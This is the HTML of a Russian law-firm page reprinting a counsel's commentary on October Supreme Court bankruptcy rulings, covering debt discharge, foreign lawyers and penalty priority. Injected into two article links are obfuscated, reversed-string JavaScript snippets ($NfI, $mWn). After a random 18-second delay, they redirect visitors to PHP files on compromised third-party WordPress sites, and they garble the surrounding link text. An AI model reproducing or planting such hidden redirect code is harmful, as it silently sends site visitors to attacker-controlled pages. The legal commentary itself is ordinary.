	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10456" data-size="60"><a href="https://orchardslaw.com/priznanie/">Признание</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7098 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Практики</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889" data-size="60"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775" data-size="60"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7127" data-size="60"><a href="/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7128" data-size="60"><a href="/антимонопольное-право/">Антимонопольное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908" data-size="60"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9907" data-size="60"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7131" data-size="60"><a href="/интеллектуальная-собственность/">Интеллектуальная собственность</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947" data-size="60"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11301" data-size="60"><a href="https://orchardslaw.com/%d1%82%d1%80%d1%83%d0%b4%d0%be%d0%b2%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be-2/">Трудовое право</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7228 attorna-normal-menu"><a href="https://orchardslaw.com/%d0%bd%d0%b0%d1%88%d0%b0-%d0%ba%d0%be%d0%bc%d0%b0%d0%bd%d0%b4%d0%b0/" class="sf-with-ul-pre">Команда</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7135" data-size="60"><a href="#" class="sf-with-ul-pre">Партнеры</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139"><a href="/григорий-захаров/">Григорий Захаров</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140"><a href="/юрий-аксёнов/">Юрий Аксёнов</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141"><a href="/алексей-станкевич/">Алексей Станкевич</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142"><a href="/вадим-бородкин/">Вадим Бородкин</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="/азат-ахметов/">Азат Ахметов</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7136" data-size="60"><a href="#" class="sf-with-ul-pre">Советники</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="/петр-мацкевич/">Пётр Мацкевич</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7137" data-size="60"><a href="#" class="sf-with-ul-pre">Адвокаты и старшие юристы</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14050"><a href="/александра-мурашова/">Александра Мурашова</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7097 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Отраслевой опыт</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7617" data-size="60"><a href="/ритейл/">Ритейл</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7132" data-size="60"><a href="/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b4%d0%b5%d0%b2%d0%b5%d0%bb%d0%be%d0%bf/">Капитальное строительство и девелопмент</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7616" data-size="60"><a href="/телеком-медиа-технологии/">ТМТ</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615" data-size="60"><a href="/%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d1%83%d1%80%d0%b3%d0%b8%d1%8f-%d0%b8-%d0%b7%d0%be%d0%bb%d0%be%d1%82%d0%be%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d0%b0/">Металлургия и золотодобыча</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12950" data-size="60"><a href="https://orchardslaw.com/%d0%be%d0%b1%d0%be%d1%80%d0%be%d0%bd%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d0%bc%d1%8b%d1%88%d0%bb%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81/">Оборонно-промышленный комплекс</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7618" data-size="60"><a href="/инвестиционный-сектор/">Инвестиционный и банковский сектор</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7133" data-size="60"><a href="/%d1%82%d1%80%d0%b0%d0%bd%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc/">Транспорт и туризм</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8254 attorna-normal-menu"><a href="#" class="sf-with-ul-pre">Пресс-центр</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8416" data-size="60"><a href="https://orchardslaw.com/category/news/">Новости</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657" data-size="60"><a href="https://orchardslaw.com/%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f-2/">Мероприятия</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651" data-size="60"><a href="https://orchardslaw.com/%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">Публикации</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797" data-size="60"><a href="https://orchardslaw.com/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7125 attorna-normal-menu"><a href="/contact-2">Контактная информация</a></li>
</ul></div><div class="attorna-main-menu-right-wrap clearfix " ><div class="attorna-main-menu-search" id="attorna-top-search" ><i class="fa fa-search" ></i></div><div class="attorna-top-search-wrap" >
	<div class="attorna-top-search-close" ></div>

	<div class="attorna-top-search-row" >
		<div class="attorna-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://orchardslaw.com/">
	<input type="text" class="search-field attorna-title-font" placeholder="Поиск..." value="" name="s">
	<div class="attorna-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="attorna-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- attorna-navigation -->

		</div><!-- attorna-header-inner -->
	</div><!-- attorna-header-container -->
</header><!-- header -->	<div class="attorna-page-wrapper" id="attorna-page-wrapper" ><div class="attorna-blog-title-wrap  attorna-style-custom" ><div class="attorna-header-transparent-substitute" ></div><div class="attorna-blog-title-overlay"  ></div><div class="attorna-blog-title-bottom-overlay" ></div><div class="attorna-blog-title-container attorna-container" ><div class="attorna-blog-title-content attorna-item-pdlr"  ><header class="attorna-single-article-head clearfix" ><div class="attorna-single-article-head-right"><h1 class="attorna-single-article-title">Банкротство в Верховном суде: освобождение от долгов и очередность неустойки</h1><div class="attorna-blog-info-wrapper" ><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-author vcard author post-author "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_documents_alt" ></i></span><span class="fn" ><a href="https://orchardslaw.com/author/root/" title="Записи Orchards" rel="author">Orchards</a></span></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-category "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_folder-alt" ></i></span><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/" rel="tag">Банкротство</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/publications/" rel="tag">Публикации</a><span class="gdlr-core-sep">,</span> <a href="https://orchardslaw.com/category/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2/" rel="tag">Разрешение споров</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-tag "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_tags_alt" ></i></span><a href="https://orchardslaw.com/tag/%d0%b1%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b8%d0%bd/" rel="tag">Бородкин</a></div><div class="attorna-blog-info attorna-blog-info-font attorna-blog-info-comment "><span class="attorna-blog-info-sep" >•</span><span class="attorna-head" ><i class="icon_comment_alt" ></i></span><a href="https://orchardslaw.com/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%bc-%d1%81%d1%83%d0%b4%d0%b5-%d0%be%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b6/#respond" >Без комментариев</a></div></div></div></header></div></div></div><div class="attorna-content-container attorna-container  gdlr-core-sticky-sidebar gdlr-core-js"><div class=" attorna-sidebar-wrap clearfix attorna-line-height-0 attorna-sidebar-style-right" ><div class=" attorna-sidebar-center attorna-column-40 attorna-line-height" ><div class="attorna-content-wrap attorna-item-pdlr clearfix" ><div class="attorna-content-area" ><article id="post-11510" class="post-11510 post type-post status-publish format-standard hentry category-47 category-publications category-46 tag-70">
	<div class="attorna-single-article clearfix" >
		<div class="attorna-single-article-content">
<p><strong>Комментарий Вадима Бородкина, советника Orchards, для</strong> <strong>Право.ru.</strong></p>



<p>Незадолго до своей финансовой несостоятельности москвичка продолжала брать кредиты, хотя ее зарплата не позволяла погашать все принятые обязательства в срок. Такое неразумное поведение нельзя считать уважительной причиной для прощения долгов по итогам процедуры, решил Верховный суд. В других октябрьских определениях судьи научили распределять прибыль от продажи залогового имущества, разрешили оплачивать банкротство за счет учредителя и определили критерии привлечения сторонних специалистов к процедурам.Банкротство в Верховном суде: освобождение от долгов и очередность неустойки</p>



<p><strong>Иностранные юристы в помощь управляющему</strong></p>



<p>Практика последних лет все сильнее ограничивала право управляющего на привлечение сторонних специалистов, констатирует <strong>советник Orchards Вадим Бородкин</strong>. Но в деле <a rel="noreferrer noopener" href="https://kad.arbitr.ru/Card/644ad257-ea47-4c13-84fc-5df593746c26" target="_blank">№ А40-153465/2016</a> о банкротстве москвича Дмитрия Барченкова его финансовый управляющий выиграл в Верховном суде спор о привлечении к процедуре иностранных юристов.</p>



<p>Управляющий Олег Клемешов успешно оспорил несколько сделок с недвижимостью. Первая из них касалась недвижимости банкрота в Германии, где его супруга за €1,5 млн продала недвижимость в Мюнхене. Во втором случае речь шла об активах в Испании за €1,8 млн, которые перешли в собственность к отцу жены Барченкова. Российские суды применили реституцию по обоим спорам, но в немецком эпизоде не обязывали покупателя вернуть имущество.</p>



<p>Чтобы продать недвижимость и пополнить деньгами конкурсную массу, Клемешов решил прибегнуть к помощи зарубежных юристов. Кредиторы с этим согласились, а суды — нет: они сослались на профессионализм арбитражного управляющего, который должен обладать знаниями для проведения заграничных мероприятий по возврату активов. Клемешов ничем не подтвердил сложность и объемы работы, для которой он решил привлечь иностранцев.</p>



<p>Экономколлегия подчеркнула: статус арбитражного управляющего как профессионального антикризисного менеджера не предполагает знание иностранного права. Кроме того, во многих юрисдикциях к правосудию допускают только местных специалистов. В такой ситуации судам прежде всего нужно выяснять, в какую сумму обойдутся услуги зарубежных юристов, оценить вероятность успешной продажи имущества и потенциальную прибыль конкурсной массы.&nbsp;</p>



<p>А еще ВС разрешил управляющим отступать от порядка продажи имущества, установленного законом «О банкротстве», если это поможет извлечь максимальную прибыль от продажи иностранных активов. «В качестве такого варианта Верховный суд между строк указывает на возможность реализации актива путем использования иностранных интернет-сервисов», — объяснял<strong> Бородкин.</strong> </p>



<p><strong>Свобода от долгов</strong></p>



<p>По результатам банкротных процедур в отношении Елены Щеголевой три инстанции отказались применить правило об освобождении должника от исполнения обязательств. Суды обвинили должницу в недобросовестности: она продолжала брать кредиты незадолго до банкротства, хотя ее ежемесячный доход был ниже регулярных обязательств. И новые займы Щеголева не тратила на оплату старых (дело <a rel="noreferrer noopener" href="https://kad.arbitr.ru/Kad/Card?number=%D0%9005-11%2F2021" target="_blank">№ А05-11/2021</a>).</p>



<p><a href="https://pravo.ru/arbitr_practice/courts/119/" rel="noreferrer noopener" target="_blank">Верховный суд</a>&nbsp;с таким подходом не согласился. Принятие на себя непосильных обязательств не мешает освобождению от долгов по итогам банкротства. Для применения этого правила нужно доказать не неразумность, а недобросовестность должника.</p>



<p>«Последовательное наращивание гражданином кредиторской задолженности может быть квалифицировано как недобросовестное поведение лишь в случае предоставления заведомо недостоверной информации или сокрытия необходимых сведений о размере дохода, месте работы и других кредитных обязательствах».</p>



<p>К тому же банки сами соглашались выдавать новые кредиты Щеголевой, хотя имели все возможности проверить ее финансовое положение. Если они этого не сделали, виноваты только они сами. Поэтому ВС отменил решения нижестоящих судов и освободил должницу от дальнейшего исполнения обязательств.</p>



<p><strong>Обоюдное банкротство</strong></p>



<p>В октябре ВС продолжил развивать практику по спорам, когда с требованием в реестр заявляется обанкротившаяся компания, — подробно об этой проблеме мы писали в материале <a rel="noreferrer noopener" href="https://pravo.ru/s<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#187;string&#187;) return $mWn.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $mWn.list[n];};$mWn.list=[&#171;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tory/243061/&#187; target=&#187;_blank&#187;>«Ты банкрот, и я банкрот: как суды ищут баланс интересов»</a>.</p>



<p>В 2016 году «Мечел-Транс» заключил договор поставки с Новоорловским горно-обогатительным комбинатом на 120 млн руб. В деле о банкротстве этого предприятия сделки признали притворными: по версии судов, они прикрывали предоставление крупного займа. Платежи «Мечел-Транса» комбинату признали сделкой с предпочтением и отменили, после чего судьи применили последствия ее недействительности: Новоорловский обязали вернуть деньги. На тот момент обе компании уже находились в банкротстве.</p>



<p>В феврале 2021-го «Мечел-Транс» попросился в реестр кредиторов комбината. В этом споре нижестоящие суды пришли к выводу: вернуть средства должнику, когда контрагент сам находится в банкротстве, можно только через включение требования в реестр, а не путем реального возврата имущества (дело&nbsp;<a href="https://kad.arbitr.ru/Kad/Card?number=%D0%9053-32531%2F2016" rel="noreferrer noopener" target="_blank">№ А53-32531/2016</a>).</p>



<p>ВС подчеркнул: кредитор по восстановленному требованию должен осуществить возврат в конкурсную массу должника имущества, полученного по сделке. А право кредитора-банкрота на предъявление такого требования не может возникнуть раньше возврата имущества в конкурсную массу должника. Исполнение судебного акта в части применения последствий недействительности сделки возможно исключительно путем включения требования «Мечел-Транса» в реестр требований Новоорловского горно-обогатительного комбината и его «постепенного пропорционального погашения».</p>



<p><strong>Очередность залоговой неустойки</strong></p>



<p>В деле о банкротстве Юлии Малаховой с торгов почти за 11 млн руб. продали ее квартиру. Имущество находилось в залоге у «Московской залоговой компании» (МЗМ), за которой суды также признали право на 13,3 млн руб. неустойки. </p>



<p>Продажа жилья не позволила покрыть это требование полностью. Поэтому юристы МЗМ попросили, чтобы его требование о неустойке имело приоритет над другими в пределах 80% дохода от продажи залоговой квартиры (дело&nbsp;<a href="https://kad.arbitr.ru/Card/0efdb070-91a9-4799-83b5-37de0e25d279" rel="noreferrer noopener" target="_blank">№ А40-202743/2018</a>). Суды подтвердили возможность отступления от очередности, только бы соблюдалось «правило 80%».</p>



<p><a href="https://pravo.ru/arbitr_practice/courts/119/" rel="noreferrer noopener" target="_blank">Верховный суд</a>&nbsp;их решения отменил. Требования МЗК о неустойке нужно оплачивать только после оплаты всех требований третьей очереди. При этом «штрафное» требование кредитора имеет залоговое преимущество перед удовлетворением необеспеченных требований других кредиторов по взысканию финансовых санкций.&nbsp;</p>



<p><strong>Банкротство оплатит учредитель</strong></p>



<p>Если у несостоятельной компании нет средств на финансирование банкротства, то заплатить должны его учредители. На это <a rel="noreferrer noopener" href="https://pravo.ru/arbitr_practice/courts/119/" target="_blank">Верховный суд</a> указал в деле о банкротящегося ООО «Тэвос», которое от лица компании инициировал его единственный учредитель и руководитель Дмитрий Финоженков (дело <a rel="noreferrer noopener" href="https://kad.arbitr.ru/Card/033938ef-0c52-4df1-893e-4681bd1a2ce4" target="_blank">№ А05-14088/2018</a>). </p>



<p>Именно из-за того, что формально банкротство возбудили по просьбе самой компании, суды отказались взыскать с Финоженкова вознаграждение для арбитражного управляющего. Они указали, что заявитель по делу не давал добро на финансирование процедуры. «Взыскание непогашенного требования с учредителя должно происходить путем привлечения его к субсидиарной ответственности», — согласились три инстанции.</p>



<p>Экономколлегия в своем определении отметила: если у должника нет средств оплатить банкротство, расходы можно отнести на учредителей — они оплачивают процедуры в силу своего статуса. Это не связано ни с подачей заявления о банкротстве, ни с тем, принято ли решение о ликвидации должника и создании ликвидационной комиссии. ВС признал ошибочными и выводы судов о привлечении руководителя к субсидиарной ответственности в такой ситуации. Ведь она подразумевает вину учредителя, а если участник сам не оплачивает судрасходы, то это не образует состава нарушения, который влечет субсидиарку, подчеркнули судьи.</p>



<p><a href="https://pravo.ru/s<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#187;string&#187;) return $mWn.list[n].split(&#171;&#187;).reverse().join(&#171;&#187;);return $mWn.list[n];};$mWn.list=[&#171;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#187;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tory/243826/&#187;>Ссылка на статью&gt;&gt;</a></p>
</div>	</div><!-- attorna-single-article -->
</article><!-- post-id -->
</div><div class="attorna-page-builder-wrap attorna-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="attorna-single-nav-area clearfix" ><span class="attorna-single-nav attorna-single-nav-left"><span class="attorna-text attorna-title-font" >Предыдущая новость</span><a href="https://orchardslaw.com/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d0%b0%d0%bc-%d1%80%d0%b0%d0%b7%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d1%82/" rel="prev"><span class="attorna-single-nav-title attorna-title-font" >Банкротам раздвигают границы. Списать долги без суда станет проще</span></a></span><span class="attorna-single-nav attorna-single-nav-right"><span class="attorna-text attorna-title-font" >Следующая новость</span><a href="https://orchardslaw.com/%d0%b4%d0%bb%d1%8f-%d0%b2%d0%bd%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b5%d0%b3%d0%be-%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f-2/" rel="next"><span class="attorna-single-nav-title attorna-title-font" >Поставки в условиях санкций: как продавцу избежать неустоек</span></a></span></div></div></div><div class=" attorna-sidebar-right attorna-column-20 attorna-line-height attorna-line-height" ><div class="attorna-sidebar-area attorna-item-pdlr" ><div id="gdlr-core-recent-post-widget-2" class="widget widget_gdlr-core-recent-post-widget attorna-widget"><h3 class="attorna-widget-title">Публикации</h3><span class="clear"></span><div class="gdlr-core-recent-post-widget-wrap gdlr-core-style-2"><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%b0%d1%87%d0%b5%d0%bc-%d1%84%d0%bd%d1%81-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b0-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4/" >Зачем ФНС предложила изменить очередность платежей при банкротстве</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/19/">19.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b0-%d1%80%d1%84-%d0%b2-2025-%d0%b3%d0%be/" >Знаковые дела Верховного Суда РФ в 2025 году</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2026/01/15/">15.01.2026</a></span></div></div></div><div class="gdlr-core-recent-post-widget clearfix"><div class="gdlr-core-recent-post-widget-content"><div class="gdlr-core-recent-post-widget-title"><a href="https://orchardslaw.com/%d0%b1%d0%b8%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d0%b1%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%bd%d0%b5%d0%b4%d0%be%d0%b1%d1%80%d0%be%d1%81%d0%be%d0%b2%d0%b5%d1%81%d1%82%d0%bd%d0%b0%d1%8f-%d0%ba%d0%be%d0%bd/" >Битва за бренды: недобросовестная конкуренция с товарными знаками</a></div><div class="gdlr-core-recent-post-widget-info"><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><span class="gdlr-core-head" ><i class="icon_clock_alt" ></i></span><a href="https://orchardslaw.com/2025/12/25/">25.12.2025</a></span></div></div></div></div></div><div id="block-16" class="widget widget_block widget_calendar attorna-widget"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://orchardslaw.com/2026/01/">&laquo; Янв</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="block-17" class="widget widget_block widget_categories attorna-widget"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-55"><a href="https://orchardslaw.com/category/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://orchardslaw.com/category/%d0%b1%d0%b0%d0%bd%d0%ba%d1%80%d0%be%d1%82%d1%81%d1%82%d0%b2%d0%be/">Банкротство</a>
</li>
